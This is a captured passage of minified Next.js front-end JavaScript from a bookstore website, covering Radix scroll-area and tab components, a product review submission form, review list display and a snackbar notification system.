n.useEffect(()=>{c.current&&s(getComputedStyle(c.current))},[c]),(0,p.jsx)(M,{"data-orientation":"vertical",...i,ref:d,sizes:r,style:{top:0,right:"ltr"===l.dir?0:void 0,left:"rtl"===l.dir?0:void 0,bottom:"var(--radix-scroll-area-corner-height)","--radix-scroll-area-thumb-height":z(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,r)=>{if(l.viewport){let n=l.viewport.scrollTop+t.deltaY;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{c.current&&l.viewport&&u&&o({content:l.viewport.scrollHeight,viewport:l.viewport.offsetHeight,scrollbar:{size:c.current.clientHeight,paddingStart:F(u.paddingTop),paddingEnd:F(u.paddingBottom)}})}})}),[A,I]=m(S),M=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,sizes:i,hasThumb:l,onThumbChange:s,onThumbPointerUp:c,onThumbPointerDown:d,onThumbPositionChange:v,onDragScroll:m,onWheelScroll:h,onResize:w,...g}=e,y=b(S,r),[x,R]=n.useState(null),C=(0,a.e)(t,e=>R(e)),E=n.useRef(null),T=n.useRef(""),j=y.viewport,N=i.content-i.viewport,P=(0,u.W)(h),I=(0,u.W)(v),M=K(w,10);function D(e){E.current&&m({x:e.clientX-E.current.left,y:e.clientY-E.current.top})}return n.useEffect(()=>{let e=e=>{let t=e.target;x?.contains(t)&&P(e,N)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[j,x,N,P]),n.useEffect(I,[i,I]),Y(x,M),Y(y.content,M),(0,p.jsx)(A,{scope:r,scrollbar:x,hasThumb:l,onThumbChange:(0,u.W)(s),onThumbPointerUp:(0,u.W)(c),onThumbPositionChange:I,onThumbPointerDown:(0,u.W)(d),children:(0,p.jsx)(o.WV.div,{...g,ref:C,style:{position:"absolute",...g.style},onPointerDown:(0,f.M)(e.onPointerDown,e=>{0===e.button&&(e.target.setPointerCapture(e.pointerId),E.current=x.getBoundingClientRect(),T.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",y.viewport&&(y.viewport.style.scrollBehavior="auto"),D(e))}),onPointerMove:(0,f.M)(e.onPointerMove,D),onPointerUp:(0,f.M)(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&t.releasePointerCapture(e.pointerId),document.body.style.webkitUserSelect=T.current,y.viewport&&(y.viewport.style.scrollBehavior=""),E.current=null})})})}),D="ScrollAreaThumb",_=n.forwardRef((e,t)=>{let{forceMount:r,...n}=e,o=I(D,e.__scopeScrollArea);return(0,p.jsx)(i.z,{present:r||o.hasThumb,children:(0,p.jsx)(L,{ref:t,...n})})}),L=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,style:i,...l}=e,u=b(D,r),s=I(D,r),{onThumbPositionChange:c}=s,d=(0,a.e)(t,e=>s.onThumbChange(e)),v=n.useRef(),m=K(()=>{v.current&&(v.current(),v.current=void 0)},100);return n.useEffect(()=>{let e=u.viewport;if(e){let t=()=>{if(m(),!v.current){let t=$(e,c);v.current=t,c()}};return c(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[u.viewport,m,c]),(0,p.jsx)(o.WV.div,{"data-state":s.hasThumb?"visible":"hidden",...l,ref:d,style:{width:"var(--radix-scroll-area-thumb-width)",height:"var(--radix-scroll-area-thumb-height)",...i},onPointerDownCapture:(0,f.M)(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=e.clientY-t.top;s.onThumbPointerDown({x:r,y:n})}),onPointerUp:(0,f.M)(e.onPointerUp,s.onThumbPointerUp)})});_.displayName=D;var O="ScrollAreaCorner",W=n.forwardRef((e,t)=>{let r=b(O,e.__scopeScrollArea),n=!!(r.scrollbarX&&r.scrollbarY);return"scroll"!==r.type&&n?(0,p.jsx)(U,{...e,ref:t}):null});W.displayName=O;var U=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,...i}=e,l=b(O,r),[a,u]=n.useState(0),[s,c]=n.useState(0),d=!!(a&&s);return Y(l.scrollbarX,()=>{let e=l.scrollbarX?.offsetHeight||0;l.onCornerHeightChange(e),c(e)}),Y(l.scrollbarY,()=>{let e=l.scrollbarY?.offsetWidth||0;l.onCornerWidthChange(e),u(e)}),d?(0,p.jsx)(o.WV.div,{...i,ref:t,style:{width:a,height:s,position:"absolute",right:"ltr"===l.dir?0:void 0,left:"rtl"===l.dir?0:void 0,bottom:0,...e.style}}):null});function F(e){return e?parseInt(e,10):0}function k(e,t){let r=e/t;return isNaN(r)?0:r}function z(e){let t=k(e.viewport,e.content),r=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-r)*t,18)}function V(e,t,r="ltr"){let n=z(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,i=t.scrollbar.size-o,l=t.content-t.viewport,a=(0,d.u)(e,"ltr"===r?[0,l]:[-1*l,0]);return H([0,l],[0,i-n])(a)}function H(e,t){return r=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let n=(t[1]-t[0])/(e[1]-e[0]);return t[0]+n*(r-e[0])}}var $=(e,t=()=>{})=>{let r={left:e.scrollLeft,top:e.scrollTop},n=0;return function o(){let i={left:e.scrollLeft,top:e.scrollTop},l=r.left!==i.left,a=r.top!==i.top;(l||a)&&t(),r=i,n=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(n)};function K(e,t){let r=(0,u.W)(e),o=n.useRef(0);return n.useEffect(()=>()=>window.clearTimeout(o.current),[]),n.useCallback(()=>{window.clearTimeout(o.current),o.current=window.setTimeout(r,t)},[r,t])}function Y(e,t){let r=(0,u.W)(t);(0,c.b)(()=>{let t=0;if(e){let n=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(r)});return n.observe(e),()=>{window.cancelAnimationFrame(t),n.unobserve(e)}}},[e,r])}var X=g,B=x,q=W},87292:function(e,t,r){"use strict";r.d(t,{VY:function(){return I},aV:function(){return P},fC:function(){return N},xz:function(){return A}});var n=r(75271),o=r(95061),i=r(53405),l=r(13995),a=r(98832),u=r(74087),s=r(90386),c=r(3422),d=r(51347),f=r(52676),p="Tabs",[v,m]=(0,i.b)(p,[l.Pc]),h=(0,l.Pc)(),[w,b]=v(p),g=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:n,onValueChange:o,defaultValue:i,orientation:l="horizontal",dir:a,activationMode:p="automatic",...v}=e,m=(0,s.gm)(a),[h,b]=(0,c.T)({prop:n,onChange:o,defaultProp:i});return(0,f.jsx)(w,{scope:r,baseId:(0,d.M)(),value:h,onValueChange:b,orientation:l,dir:m,activationMode:p,children:(0,f.jsx)(u.WV.div,{dir:m,"data-orientation":l,...v,ref:t})})});g.displayName=p;var y="TabsList",x=n.forwardRef((e,t)=>{let{__scopeTabs:r,loop:n=!0,...o}=e,i=b(y,r),a=h(r);return(0,f.jsx)(l.fC,{asChild:!0,...a,orientation:i.orientation,dir:i.dir,loop:n,children:(0,f.jsx)(u.WV.div,{role:"tablist","aria-orientation":i.orientation,...o,ref:t})})});x.displayName=y;var S="TabsTrigger",R=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:n,disabled:i=!1,...a}=e,s=b(S,r),c=h(r),d=T(s.baseId,n),p=j(s.baseId,n),v=n===s.value;return(0,f.jsx)(l.ck,{asChild:!0,...c,focusable:!i,active:v,children:(0,f.jsx)(u.WV.button,{type:"button",role:"tab","aria-selected":v,"aria-controls":p,"data-state":v?"active":"inactive","data-disabled":i?"":void 0,disabled:i,id:d,...a,ref:t,onMouseDown:(0,o.M)(e.onMouseDown,e=>{i||0!==e.button||!1!==e.ctrlKey?e.preventDefault():s.onValueChange(n)}),onKeyDown:(0,o.M)(e.onKeyDown,e=>{[" ","Enter"].includes(e.key)&&s.onValueChange(n)}),onFocus:(0,o.M)(e.onFocus,()=>{let e="manual"!==s.activationMode;v||i||!e||s.onValueChange(n)})})})});R.displayName=S;var C="TabsContent",E=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:o,forceMount:i,children:l,...s}=e,c=b(C,r),d=T(c.baseId,o),p=j(c.baseId,o),v=o===c.value,m=n.useRef(v);return n.useEffect(()=>{let e=requestAnimationFrame(()=>m.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.jsx)(a.z,{present:i||v,children:({present:r})=>(0,f.jsx)(u.WV.div,{"data-state":v?"active":"inactive","data-orientation":c.orientation,role:"tabpanel","aria-labelledby":d,hidden:!r,id:p,tabIndex:0,...s,ref:t,style:{...e.style,animationDuration:m.current?"0s":void 0},children:r&&l})})});function T(e,t){return`${e}-trigger-${t}`}function j(e,t){return`${e}-content-${t}`}E.displayName=C;var N=g,P=x,A=R,I=E},67845:function(e,t,r){"use strict";r.d(t,{W:function(){return o}});var n=r(75271);function o(e){let t=n.useRef(e);return n.useEffect(()=>{t.current=e}),n.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,r){"use strict";r.d(t,{T:function(){return i}});var n=r(75271),o=r(67845);function i({prop:e,defaultProp:t,onChange:r=()=>{}}){let[i,l]=function({defaultProp:e,onChange:t}){let r=n.useState(e),[i]=r,l=n.useRef(i),a=(0,o.W)(t);return n.useEffect(()=>{l.current!==i&&(a(i),l.current=i)},[i,l,a]),r}({defaultProp:t,onChange:r}),a=void 0!==e,u=a?e:i,s=(0,o.W)(r);return[u,n.useCallback(t=>{if(a){let r="function"==typeof t?t(e):t;r!==e&&s(r)}else l(t)},[a,e,l,s])]}},3803:function(e,t,r){"use strict";r.d(t,{b:function(){return o}});var n=r(75271),o=globalThis?.document?n.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5859.f9096204c597b5b3.js
body_size: 4476
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5dd19d4a-2185-44da-8043-886ae622c337",e._sentryDebugIdIdentifier="sentry-dbid-5dd19d4a-2185-44da-8043-886ae622c337")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5859],{8404:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/empty-review-illustration.290ce5b1.png",height:324,width:324,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74790:function(e,t,a){a.d(t,{Z:function(){return Z}});var s=a(52676),n=a(86093),r=a(85910),i=a(84818),l=a(27418),d=a(93110),o=a(74976),c=a(73094),u=a(68774),m=a(98160),x=a(93570),h=a(57527),f=a(51298),v=a(25178),y=a(53856),w=a(80109),p=a(30599),j=a(33756),g=a(54318),b=a(26304),N=a(97143),P=a(99031),k=a(64509),R=e=>{let{onSuccess:t,onError:a}=e;return(0,u.useMutation)(async e=>{try{let t=await (0,k.Z)(N.Bu,{method:"POST",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==P.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{null==a||a(e)}})},S=a(94539),A=e=>{var t,a,n,i;let{onClose:d}=e,{isDesktop:N}=(0,l.Z)(),{t:P}=(0,r.$G)(),{register:k,watch:A,handleSubmit:Z,setValue:C,formState:{errors:D}}=(0,c.cI)({shouldFocusError:!1,resolver:(0,o.F)(S.U),defaultValues:{is_anonymous:!1}}),{mutate:I,isLoading:E}=R({}),_=!A("rating")||A("review").trim().length<10,M=null==D?void 0:null===(t=D.review)||void 0===t?void 0:t.message,{productDetailMeta:z}=(0,b.oR)((0,m.N)(e=>({productDetailMeta:e.productDetailMeta}))),O=(null==z?void 0:z.format)!==x.go?null!==(i=null==z?void 0:z.author)&&void 0!==i?i:"":x.VD,L=(0,u.useQueryClient)();return(0,s.jsxs)("form",{className:"w-full",onSubmit:Z(e=>{I({id:Number(null==z?void 0:z.product_meta_id),is_anonymous:!!(null==e?void 0:e.is_anonymous),review:null==e?void 0:e.review,rating:null==e?void 0:e.rating,type:"product_meta"},{onSuccess:()=>{null==L||L.invalidateQueries({queryKey:[h.Ef]}),d(),(0,g.OV)({"data-testid":"addReviewSnackbar",message:P("successAddReviewMessage")})}})}),"data-sentry-component":"AddReviewProductContent","data-sentry-source-file":"AddReviewProductContent.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center gap-4",children:[(0,s.jsx)("div",{className:"rounded-lg relative min-h-13 min-w-11 shrink-0 overflow-hidden rounded-xs  object-contain",children:(0,s.jsx)(p.Z,{alt:(null==z?void 0:z.title)||"",fill:!0,fallbackSrc:x.Bz,src:(null==z?void 0:null===(n=z.image)||void 0===n?void 0:null===(a=n[0])||void 0===a?void 0:a.image)||"",sizes:"96px",className:"object-contain","data-sentry-element":"Image","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsxs)("div",{children:[(0,s.jsx)("p",{className:"text-xs-medium text-neutral-500",children:O}),(0,s.jsx)("h2",{className:(0,f.cn)("text-l-medium",!N&&"text-m-medium"),children:null==z?void 0:z.title})]})]}),(0,s.jsx)("div",{className:"my-5 flex w-full justify-center",children:(0,s.jsx)(j.A,{disableFillHover:!0,size:48,onClick:e=>C("rating",e,{shouldDirty:!0}),"data-sentry-element":"RatingComponent","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsx)("h3",{className:"mb-2 text-m-extrabold",children:P("addReviewProductLabel")}),(0,s.jsx)("div",{className:"w-full",style:{height:N?176:168,padding:"0 1px 0 1px"},children:(0,s.jsx)(w.Z,{label:"",...k("review"),value:A("review"),maxLength:2e3,variant:M?"error":"default",placeholder:P("addReviewProductPlaceholder"),"data-sentry-element":"TextArea","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsxs)("div",{className:"my-5 flex items-center justify-between",children:[(0,s.jsx)("label",{className:"flex items-center",children:(0,s.jsx)("span",{className:"mr-2 text-s-medium",children:P("blurNameAndPhoto")})}),(0,s.jsx)(y.Z,{onCheckedChange:e=>C("is_anonymous",e,{shouldDirty:!0}),"data-sentry-element":"Switch","data-sentry-source-file":"AddReviewProductContent.tsx"})]}),(0,s.jsx)(v.Z,{type:"submit",disabled:_,className:"w-full",size:"medium",isLoading:E,"data-sentry-element":"Button","data-sentry-source-file":"AddReviewProductContent.tsx",children:P("send")})]})},Z=e=>{let{isOpen:t=!1,onOpenChange:a}=e,{isDesktop:o}=(0,l.Z)(),{t:c}=(0,r.$G)();return(0,s.jsxs)(s.Fragment,{children:[o&&(0,s.jsx)(d.Vq,{open:t,onOpenChange:a,children:(0,s.jsxs)(d.cZ,{className:"flex max-h-[95dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none",children:[(0,s.jsx)(d.fK,{children:(0,s.jsx)(d.$N,{className:"flex w-full justify-center",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold",children:"Ulasan Produk"}),(0,s.jsx)(d.GG,{asChild:!0,children:(0,s.jsx)("div",{className:"absolute right-0 top-0",children:(0,s.jsx)(n.pyR,{className:"cursor-pointer"})})})]})})}),(0,s.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:(0,s.jsx)(A,{onClose:()=>a(!1)})})]})}),!o&&(0,s.jsx)(i.d.Root,{open:t,onOpenChange:a,"data-testid":"readMoreDescriptionContainer",children:(0,s.jsxs)(i.d.Portal,{children:[(0,s.jsx)(i.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,s.jsx)(i.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent",children:(0,s.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:c("productReview")}),(0,s.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,s.jsx)(A,{onClose:()=>a(!1)})})]})})]})})]})}},18328:function(e,t,a){var s=a(52676),n=a(85910),r=a(37058),i=a.n(r),l=a(75271),d=a(8404),o=a(93570),c=a(19011),u=a(25178),m=a(74790),x=a(15967);t.Z=e=>{let{productMetaId:t}=e,{t:a}=(0,n.$G)(),[r,h]=(0,l.useState)(!1),{navigateToProtectedRoute:f}=(0,c.Z)(),{data:v,isLoading:y}=(0,x.Z)({query:{id:t,type:"product_meta"}}),w=!y&&!(null==v?void 0:v.data);return(0,s.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"ProductDetailReviewEmptyState","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:[(0,s.jsx)(m.Z,{isOpen:r,onOpenChange:e=>h(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,s.jsx)(i(),{src:d.Z.src,alt:"404",width:200,height:200,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,s.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"error404Title",children:a("productDetailReviewEmptyStateTitle")}),(0,s.jsx)("div",{className:"text-center text-s-medium text-neutral-500","data-testid":"error404Description",children:a("productDetailReviewEmptyStateDescription")}),(0,s.jsx)(u.Z,{onClick:async()=>f({onAuthorized:()=>h(!0)}),disabled:!w,variant:"secondary",className:"mt-3 w-full",style:{height:44},"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:a(w?"writeReview":"hasBeenReviewed")})]})]})}},95505:function(e,t,a){var s=a(52676),n=a(64318),r=a(75271),i=a(12566),l=a(93570),d=a(51804),o=a(51298),c=a(27418),u=a(70986),m=a(30599),x=a(33756);t.Z=e=>{let{author:t,date:a,avatarSrc:h,content:f,readMoreLabel:v="Lihat Lebih Banyak",readLessLabel:y="Lihat Lebih Sedikit",rating:w}=e,{t:p}=(0,i.$G)(),{isDesktop:j}=(0,c.Z)(),g=j?400:170,[b,N]=(0,r.useState)(!1),P=((null==f?void 0:f.length)||0)>g,k=!b&&P?(null==f?void 0:f.substring(0,g))+"...":f;return(0,s.jsxs)("div",{className:"mb-6 w-full bg-white","data-sentry-component":"ProductReviewItem","data-sentry-source-file":"ProductReviewItem.tsx",children:[(0,s.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)(m.Z,{src:h||l.T8,fallbackSrc:l.T8,height:32,width:32,alt:"User Avatar",className:"max-h-[32px] min-h-[32px] min-w-[32px] max-w-[32px] rounded-infinity object-cover","data-sentry-element":"Image","data-sentry-source-file":"ProductReviewItem.tsx"}),(0,s.jsxs)("div",{children:[(0,s.jsx)("h3",{className:"text-s-extrabold",children:t}),(0,s.jsx)("p",{className:"text-2xs-medium text-neutral-500",children:(0,d.V)(a,p)})]})]}),(0,s.jsx)("div",{className:"flex",children:(0,s.jsx)(x.A,{disableFillHover:!0,initialValue:w,size:16,readonly:!0,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItem.tsx"})})]}),(0,s.jsxs)("div",{className:"w-full",children:[(0,s.jsx)("p",{className:"mb-1 whitespace-pre-line break-words text-xs-medium text-neutral-500 ",children:k}),P&&(0,s.jsx)("div",{className:"flex w-full justify-end",children:(0,s.jsxs)(u.Z,{onClick:()=>N(!b),isSmall:!0,noLink:!0,className:"flex cursor-pointer items-center gap-1","data-testid":"readMoreDescriptionTrigger",children:[b?y:v,(0,s.jsx)(n.Wiy,{className:(0,o.cn)(!b&&"rotate-180")})]})})]})]})}},87437:function(e,t,a){var s=a(52676),n=a(412),r=a(33756);t.Z=e=>{let{}=e;return(0,s.jsxs)("div",{className:"mb-6 w-full animate-pulse bg-white","data-sentry-component":"ReviewItemSkeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx",children:[(0,s.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)(n.Z,{className:"max-h-8 min-h-8 min-w-8 max-w-8 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsxs)("div",{children:[(0,s.jsx)(n.Z,{className:"w-24 h-2 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"mt-1 h-3 w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]})]}),(0,s.jsx)("div",{className:"flex",children:(0,s.jsx)(r.A,{initialValue:0,readonly:!0,size:16,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]}),(0,s.jsxs)("div",{className:"w-full",children:[(0,s.jsxs)("div",{className:"mb-1",children:[(0,s.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"h-3 w-3/4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]}),(0,s.jsx)("div",{className:"flex w-full justify-end",children:(0,s.jsx)(n.Z,{className:"w-28 mt-2 h-4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]})]})}},19011:function(e,t,a){var s=a(64913),n=a(78491);t.Z=()=>{let e=(0,s.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:s}=t;null==s||s();let{accessToken:r,isUnauthorized:i}=await (0,n.Z)();if(r&&!i){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},5537:function(e,t,a){a.d(t,{Q:function(){return s},d:function(){return n}});let s="api/v2/order/tracking",n="api/v2/public/reviews"},70503:function(e,t,a){var s=a(36113),n=a(68774),r=a(5537),i=a(57527),l=a(99031),d=a(64509);t.Z=e=>{let{query:t={}}=e;return(0,n.useInfiniteQuery)({queryKey:[i.tn,JSON.stringify(t)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e=s.Z.stringifyUrl({url:r.d,query:{...t,page:a,size:(null==t?void 0:t.pageSize)||20}}),n=await (0,d.Z)(e,{withOptionalAuth:!0}),i=await n.json();if(i.code!==l.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:a=0}={}}=e;return t<a?t+1:null},cacheTime:0})}},15967:function(e,t,a){var s=a(83905),n=a(36113),r=a(68774),i=a(97143),l=a(57527),d=a(64509),o=a(87295);t.Z=e=>{let{query:t}=e;return(0,r.useQuery)({queryKey:[l.Ef],queryFn:async()=>{try{let e=n.Z.stringifyUrl({url:i.zp,query:{...t}}),a=await (0,d.Z)(e),s=await a.json();if("success"!==s.code)return Promise.reject(s);return Promise.resolve(s)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))})}},51804:function(e,t,a){a.d(t,{$:function(){return i},V:function(){return r}});var s=a(7672),n=a.n(s);function r(e,t){if(!e)return"";let a=n()(e).locale("id").startOf("day"),s=n()().locale("id").startOf("day"),r=n()().locale("id").subtract(1,"day").startOf("day");return a.isSame(s)?null==t?void 0:t("today"):a.locale("id").isSame(r)?null==t?void 0:t("yesterday"):a.locale("id").format("D MMMM YYYY")}let i=e=>{switch(e){case"waiting":return{variant:"yellow",message:"Dalam Peninjauan"};case"approved":return{variant:"green",message:"Disetujui"};default:return{variant:"red",message:"Ditolak"}}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5134.6dda623dc916c5ce.js
body_size: 2110
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="af2ec68b-1a65-4765-9dfd-32ade1b93d07",e._sentryDebugIdIdentifier="sentry-dbid-af2ec68b-1a65-4765-9dfd-32ade1b93d07")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5134],{23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return d},Gp:function(){return i},U1:function(){return u},wT:function(){return o}});var r=n(52676),a=n(93063),s=n(75271),l=n(51298);let o=a.zt,i=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.l_,{ref:t,className:(0,l.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...s})});i.displayName=a.l_.displayName;let c=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.fC,{ref:t,className:(0,l.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...s})});c.displayName=a.fC.displayName;let d=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aU,{ref:t,"data-testid":"snackbarAction",className:(0,l.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...s})});d.displayName=a.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,l.cn)("text-s-medium text-neutral-50",n),...s})});u.displayName=a.dk.displayName},68092:function(e,t,n){n.r(t);var r=n(52676),a=n(23043),s=n(54318);t.default=()=>{let{snackbars:e}=(0,s.Ds)();return(0,r.jsxs)(a.wT,{"data-sentry-element":"SnackbarProvider","data-sentry-component":"SnackbarContainer","data-sentry-source-file":"SnackbarContainer.tsx",children:[e.map(function(e){let{id:t,message:n,action:s,...l}=e;return(0,r.jsxs)(a.A9,{duration:2e3,"data-radix-toast-duration":2e3,...l,children:[n&&(0,r.jsx)(a.U1,{className:"","data-testid":"snackbarDescription",children:n}),s]},t)}),(0,r.jsx)(a.Gp,{"data-sentry-element":"SnackbarViewport","data-sentry-source-file":"SnackbarContainer.tsx"})]})}},54318:function(e,t,n){n.d(t,{Ds:function(){return f},OV:function(){return u}});var r=n(75271);let a=0,s=new Map,l=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},i=[],c={snackbars:[]};function d(e){c=o(c,e),i.forEach(e=>{e(c)})}function u(e){let{...t}=e,n=(a=(a+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},5e3),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function f(){let[e,t]=r.useState(c);return r.useEffect(()=>(i.push(t),()=>{let e=i.indexOf(t);e>-1&&i.splice(e,1)}),[e]),{...e,showSnackbar:u,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,n){n.d(t,{B:function(){return i}});var r=n(75271),a=n(53405),s=n(95285),l=n(6875),o=n(52676);function i(e){let 